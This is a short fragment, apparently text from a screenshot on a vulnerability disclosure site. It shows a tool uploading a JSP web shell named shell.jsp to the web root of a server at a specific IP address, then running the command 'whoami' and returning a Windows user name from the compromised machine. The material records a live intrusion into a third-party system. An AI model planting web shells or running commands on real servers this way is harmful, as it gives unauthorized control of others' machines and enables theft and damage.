 Url: http://119.180.20.200:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
ytjy-2008\ytjy
www.wooyun.org